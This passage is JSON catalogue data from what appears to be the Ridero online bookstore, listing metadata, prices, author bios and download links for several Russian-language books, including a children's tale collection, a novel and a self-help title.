f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/2020_ottenkov_volshebstva?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/2020_ottenkov_volshebstva","freeTextLength":25,"categories":[{"skuId":"5e60f0185be76f00076c46ef","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1526503,"skuId":"5e60f0185be76f00076c46ef","firstName":"","lastName":"","middleName":""}],"authorName":"","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"2020 оттенков волшебства","subtitle":"Для детей и взрослых","bookUri":"https://ridero.ru/books/2020_ottenkov_volshebstva/","quote":"","description":"Дорогие друзья!\nПриглашаем Вас провести уютный вечер в волшебной компании.\nУдобнее устраивайтесь с чашечкой ароматного чая.\nУкутывайтесь в любимые пледы и отправляйтесь в путешествие по страницам сказок.\nНаши истории наполнены живыми эмоциями, музыкой между строк и тайнами между букв. Они наполнят вашу жизнь добротой и свежестью. Их можно смело читать вместе с детьми любого возраста.\nДоброго пути! Очень надеемся, что он будет легким и вам захочется вернуться к нашим сказкам еще не раз!","isbn":"978-5-4498-3567-3","slug":"2020_ottenkov_volshebstva","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/978-5-4498-3567-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/978-5-4498-3567-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/978-5-4498-3567-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T03:51:44.069Z","totalReviewCount":3,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e60f0185be76f00076c46ef"],"genreVector":[{"key":"russian_contemporary","value":0.1666410769841857,"displayName":"russian_contemporary"},{"key":"children","value":0.059657714807022595,"displayName":"children"},{"key":"humor","value":0.05962921053285869,"displayName":"humor"},{"key":"prose_counter","value":0.04774689111572913,"displayName":"prose_counter"},{"key":"sf_humor","value":0.04039552909284431,"displayName":"sf_humor"}],"annotations":[{"skuId":"5e60f0185be76f00076c46ef","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T23:51:10.764Z"},{"skuId":"5e60f0185be76f00076c46ef","type":"patronage","id":"default","displayName":"","clientId":"store-service","createdAt":"2020-03-05T12:27:18.818Z"}],"tags":[],"extendedTags":[],"pageCount":120,"basis":"events"},{"skuId":"5e5e31995be76f00076c4389","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e5e31995be76f00076c4389","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5e5e31995be76f00076c4389","name":"paper-a5-bw","currency":"RUB","price":563,"description":"","pageCount":140,"count":5},{"skuId":"5e5e31995be76f00076c4389","name":"paper-a5-bw-eu","currency":"RUB","price":713,"description":"","pageCount":140,"count":5},{"skuId":"5e5e31995be76f00076c4389","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5e5e31995be76f00076c4389","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2020-03-03T10:29:45.668Z","updatedAt":"2022-08-27T06:25:24.297Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/1982_ili_dozhit_do_vesny?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/1982_ili_dozhit_do_vesny","freeTextLength":25,"categories":[{"skuId":"5e5e31995be76f00076c4389","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1527056,"skuId":"5e5e31995be76f00076c4389","firstName":"Дарья","lastName":"Протопопова","middleName":"","slug":"protopopova_darya_kntiv","uri":"https://ridero.ru/author/protopopova_darya_kntiv/"}],"authorName":"Дарья Протопопова","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5e5e31995be76f00076c4389/2020-03-05T06:37:57.955Z-vjl.jpg&format=original","authorBio":"Родилась в Москве. В 2005 году окончила историко-филологический факультет РГГУ, кандидат филологических наук (МГУ), обладатель докторской степени по английской литературе Оксфордского университета. Член Союза Писателей Москвы. Специалист по модернизму, автор статей о Джойсе, Вирджинии Вулф, восприятии русского балета на Западе. Лауреат премии Gordon Duff Prize за статью о переводах Л. Н. Толстого Эйлмера Моода (2008).\nСтатьи и рецензии Д. Протопоповой выходили в газете Times Literary Supplement, журнале СПМ «Кольцо А», журнале «Русская Мысль» и других изданиях. В 2019 г. в издательстве Cambridge Scholars Publishing вышла ее книга о роли русской литературы в творчестве Вирджинии Вулф: Virginia Woolf’s Portraits of Russian Writers: Creating the Literary Other.","authorExternalUri":"","title":"1982, или Дожить до весны","subtitle":"","bookUri":"https://ridero.ru/books/1982_ili_dozhit_do_vesny/","quote":"","description":"Роман «1982» отчасти вдохновлен антиутопией Джорджа Оруэлла, отчасти написан в полемике с ней. В последние годы цифра «1984» приобрела значение оправдавшегося пророчества. «Дожить до весны» предлагает альтернативный взгляд на жизнь в СССР и России в 1980-90-х гг.\nУ романа три части: летняя, осенне-зимняя и весенняя — человеческие переживания уложены в нем сезонно — лето к лету, весна к весне. Содержание слегка касается обозримых краев истории — от эпохи древних греков до воображаемого 2082-го.","isbn":"978-5-4498-3420-1","slug":"1982_ili_dozhit_do_vesny","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/978-5-4498-3420-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/978-5-4498-3420-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/978-5-4498-3420-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T06:25:22.092Z","totalReviewCount":5,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e5e31995be76f00076c4389"],"genreVector":[{"key":"russian_contemporary","value":0.7591745038707914,"displayName":"russian_contemporary"},{"key":"prose_contemporary","value":0.06508826900040533,"displayName":"prose_contemporary"},{"key":"det_irony","value":0.05163157978913937,"displayName":"det_irony"},{"key":"sf_horror","value":0.016152629913404114,"displayName":"sf_horror"},{"key":"love_contemporary","value":0.013169753679021031,"displayName":"love_contemporary"}],"annotations":[{"skuId":"5e5e31995be76f00076c4389","type":"listing__knigaspb_2021","id":"listing__knigaspb_2021","clientId":"store-admin","createdAt":"2021-05-20T12:14:48.065Z"},{"skuId":"5e5e31995be76f00076c4389","type":"listing__knigaspb_2043","id":"listing__knigaspb_2043","clientId":"store-admin","createdAt":"2021-05-20T12:01:38.017Z"},{"skuId":"5e5e31995be76f00076c4389","type":"listing__mibf2020","id":"listing__mibf2020","clientId":"store-admin","createdAt":"2020-08-27T09:41:18.924Z"},{"skuId":"5e5e31995be76f00076c4389","type":"listing__mibf2063","id":"listing__mibf2063","clientId":"store-admin","createdAt":"2020-08-27T09:25:10.510Z"},{"skuId":"5e5e31995be76f00076c4389","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-09T21:13:38.337Z"},{"skuId":"5e5e31995be76f00076c4389","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T19:39:05.057Z"}],"tags":["СССР"],"extendedTags":[{"tag":"СССР","slug":"sssr"}],"pageCount":140,"basis":"events"},{"skuId":"625e8a12103fead395421180","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"625e8a12103fead395421180","name":"digital","currency":"RUB","price":320,"description":"","count":5},{"skuId":"625e8a12103fead395421180","name":"paper-a5-bw","currency":"RUB","price":649,"description":"","pageCount":44,"count":5},{"skuId":"625e8a12103fead395421180","name":"paper-a5-bw-eu","currency":"RUB","price":660,"description":"","pageCount":44,"count":5},{"skuId":"625e8a12103fead395421180","name":"digital-android","currency":"RUB","price":320,"description":"","iapProductId":"com.ridero.store.book306","count":5},{"skuId":"625e8a12103fead395421180","name":"digital-ios","currency":"RUB","price":379,"description":"","iapProductId":"ridero.store.book.5","count":5}],"publishedAt":"2022-04-19T10:08:18.388Z","updatedAt":"2022-07-26T17:52:20.419Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/1941-i_iyun?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/1941-i_iyun","freeTextLength":25,"categories":[{"skuId":"625e8a12103fead395421180","id":59,"label":{"de":"Historische Fiction","en":"FICTION / Alternative History","lv":"Alternatīvā vēsture","pl":"Fikcja historyczna","ru":"Альтернативная история"},"BISAC":"FIC040000","fb2":"sf_history","UDC":"82-3","BBC":"84-445","thema_code":"FDK","thema_path":"Books/F/FD/FDK","thema_names":{"en-US":"Books / Художественная литература / Фантастика / Alternative history fiction","ru-RU":"Книги / Художественная литература / Фантастика / Альтернативная история","pl-PL":"Książki / Proza fabularna / Beletrystyka spekulatywna / Alternatywne wizje historii","de-DE":"Bücher / Художественная литература / Фантастика / Alternative history fiction","lv-LV":"Grāmatas / Художественная литература / Фантастика / Alternative history fiction"},"slug":"fiction-related-items/speculative-fiction/alternative-history-fiction","listingId":"thema-fiction-related-items--speculative-fiction--alternative-history-fiction"}],"authors":[{"id":1470477,"skuId":"625e8a12103fead395421180","firstName":"Евгений","lastName":"Читинский","middleName":"","slug":"chitinskii_evgenii_8dalt","uri":"https://ridero.ru/author/chitinskii_evgenii_8dalt/"}],"authorName":"Евгений Читинский","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/625e8a12103fead395421180/2022-04-19T10:09:20.799Z-vqV.jpg&format=original","authorBio":"Музис В. А. Геолог, окончил МГУ. Отслужил год в армии, получив офицерское звание.\nРаботал в районах Колымы, Чары, Яны и Оленька. Является первооткрывателем кимберлитовых тел, названных именами своих помощников.\nНаписал несколько научных статей.\nОпубликовал 8 книг повестей, рассказов, баллад и стихов отца — Музиса А. И. — фронтовика, геолога, писателя, поэта.\nИздал свою книгу «А вот был случай».\nНоминант премии «Писатель года 2018».\nПСРП награжден медалью «Владимир Маяковский 125 лет».","authorExternalUri":"","title":"1941-й. Июнь","subtitle":"","bookUri":"https://ridero.ru/books/1941-i_iyun/","quote":"","description":"Сборник содержит две публикации автора.\nОдна об оценке первых дней ВОВ. Вторая о судьбе генерала Павлова и его разъяснение положения на фронте на примере истории с одним из истребительных авиационных полков. Ранее части сборника были опубликованы отдельными книгами «Контрудары июня 1941 года» и «Приговор генерала Павлова».","isbn":"978-5-0056-3955-4","slug":"1941-i_iyun","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/978-5-0056-3955-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/978-5-0056-3955-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/978-5-0056-3955-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-07-26T17:52:19.201Z","totalReviewCount":2,"avgReviewRating":1,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["625e8a12103fead395421180"],"genreVector":[{"key":"sci_history","value":0.5761278305456048,"displayName":"sci_history"},{"key":"sf_history","value":0.19705970404344747,"displayName":"sf_history"},{"key":"prose_military","value":0.0763368828658417,"displayName":"prose_military"},{"key":"sci_tech","value":0.04681186971967802,"displayName":"sci_tech"},{"key":"nonf_biography","value":0.0435393975347055,"displayName":"nonf_biography"}],"annotations":[],"tags":["генералы"],"extendedTags":[{"tag":"генералы","slug":"generaly"}],"pageCount":44,"basis":"events"},{"skuId":"61545c15b1ee2c1981d78c88","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"61545c15b1ee2c1981d78c88","name":"paper-a5-bw","currency":"RUB","price":456,"description":"","pageCount":58,"count":4},{"skuId":"61545c15b1ee2c1981d78c88","name":"digital","currency":"RUB","price":0,"description":"","count":4},{"skuId":"61545c15b1ee2c1981d78c88","name":"paper-a5-bw-eu","currency":"RUB","price":440,"description":"","pageCount":58,"count":4},{"skuId":"61545c15b1ee2c1981d78c88","name":"digital-ios","currency":"RUB","price":0,"description":"","iapProductId":"ridero.store.book.0","count":4}],"publishedAt":"2021-09-29T12:29:09.725Z","updatedAt":"2021-09-30T14:47:52.078Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/bezgranichnaya_uverennost?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/bezgranichnaya_uverennost","freeTextLength":25,"categories":[{"skuId":"61545c15b1ee2c1981d78c88","id":41,"label":{"de":"Psychologie","en":"PSYCHOLOGY / General","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY000000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"61545c15b1ee2c1981d78c88","id":20,"label":{"de":"Religion und Glaube","en":"RELIGION / General","lv":"Reliģija","pl":"Māksla","ru":"Религия и духовность"},"BISAC":"REL000000","fb2":"religion","UDC":"2","BBC":"86","thema_code":"QR","thema_path":"Books/Q/QR","thema_names":{"en-US":"Books / Философия и религия / Religion & beliefs","ru-RU":"Книги / Философия и религия / Религия и вера","pl-PL":"Książki / Filozofia i religia / Religie i wierzenia","de-DE":"Bücher / Философия и религия / Religion & beliefs","lv-LV":"Grāmatas / Философия и религия / Religion & beliefs"},"slug":"philosophy-religion/religion-beliefs","listingId":"thema-philosophy-religion--religion-beliefs"},{"skuId":"61545c15b1ee2c1981d78c88","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"},{"skuId":"61545c15b1ee2c1981d78c88","id":21,"label":{"de":"Selbstentwicklung","en":"SELF IMPROVMENT","lv":"Garīgā izaugsme","pl":"Samodoskonalenie","ru":"Самосовершенствование"},"BISAC":"REL000000","fb2":"religion_self","UDC":"2","BBC":"87.77","thema_code":"VS","thema_path":"Books/V/VS","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Self-help & personal development","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Саморазвитие и личностный рост","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Samodzielne rozwiązywanie problemów i rozwój osobisty","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Self-help & personal development","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Self-help & personal development"},"slug":"health-relationships-personal-development/self-help-personal-development","listingId":"thema-health-relationships-personal-development--self-help-personal-development"}],"authors":[{"id":1166513,"skuId":"61545c15b1ee2c1981d78c88","firstName":"Нарша","lastName":"Булгакбаев","middleName":"","slug":"bulgakbaev_narsha_kq6ho","uri":"https://ridero.ru/author/bulgakbaev_narsha_kq6ho/"}],"authorName":"Нарша Булгакбаев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/61545c15b1ee2c1981d78c88/2021-09-30T14:47:50.906Z-VKF.jpg&format=original","authorBio":"Меня зовут Нарша, я казах! Моя профессия -любить себя, изучал психологию, философию, религию, но из-за «тяжелой болезни» пришлось бросить университет. Я 5 лет борюсь с очень негативным, неприятным, заболеванием, и я очень уверен, что я вылечусь. Потому что неизлечимой болезни нет. И болезнь, и ее лечение были созданы. У меня есть безграничная уверенность, чтобы сказать: «Я победил свою болезнь», поэтому никто не должен разочаровываться и терять веру, несмотря ни на что.","authorExternalUri":"https://www.instagram.com/bilim_tegin/","title":"Безграничная Уверенность","subtitle":"","bookUri":"https://ridero.ru/books/bezgranichnaya_uverennost/","quote":"","description":"Вся проблема в том, что наша вера ошибочна и не соответствует истине. В этом случае нет безграничной уверенности, вместо этого есть мнимая жизнь, «Рабское Мышление» и зависимость. Вам об этом никто не расскажет. Сегодняшние СМИ, телевидение, особенно интернет и социальные сети, не рассказывают вам об опасностях и вреде негативной информации, а скорее пропагандируют преимущества лжи, проданные за деньги. Они будут всеми силами атаковать ваш мозг, чтобы привлечь ваше внимание.","isbn":"978-5-0055-4280-9","slug":"bezgranichnaya_uverennost","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/978-5-0055-4280-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/978-5-0055-4280-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/978-5-0055-4280-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2021-09-29T12:29:39.117Z","totalReviewCount":22,"avgReviewRating":4.6,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["61545c15b1ee2c1981d78c88"],"genreVector":[{"key":"religion_self","value":0.5705822571670883,"displayName":"religion_self"},{"key":"sci_psychology","value":0.20376056476488608,"displayName":"sci_psychology"},{"key":"religion_esoterics","value":0.06999065374907569,"displayName":"religion_esoterics"},{"key":"sci_philosophy","value":0.05834837099115619,"displayName":"sci_philosophy"},{"key":"popular_business","value":0.027427665310160436,"displayName":"popular_business"}],"annotations":[{"skuId":"61545c15b1ee2c1981d78c88","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T23:30:14.364Z"},{"skuId":"61545c15b1ee2c1981d78c88","type":"patronage","id":"default","displayName":"","clientId":"store-service","createdAt":"2021-09-29T12:29:39.946Z"}],"tags":["мышление","сознание"],"extendedTags":[{"tag":"мышление","slug":"myshlenie"},{"tag":"сознание","slug":"soznanie"}],"pageCount":58,"basis":"events"},{"skuId":"57d866cdd2a8cd0700a78fe9","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"57d866cdd2a8cd0700a78fe9","name":"paper-a5-bw","currency":"RUB","price":570,"description":"","pageCount":92,"count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"digital","currency":"RUB","price":240,"description":"","count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"paper-a5-bw-eu","currency":"RUB","price":642,"description":"","pageCount":92,"count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"digital-android","currency":"RUB","price":240,"description":"","iapProductId":"com.ridero.store.book226","count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"digital-ios","currency":"RUB","price":249,"description":"","iapProductId":"ridero.store.book.3A","count":5}],"publishedAt":"2016-09-19T13:44:22.290Z","updatedAt":"2022-09-02T09:15:40.054Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2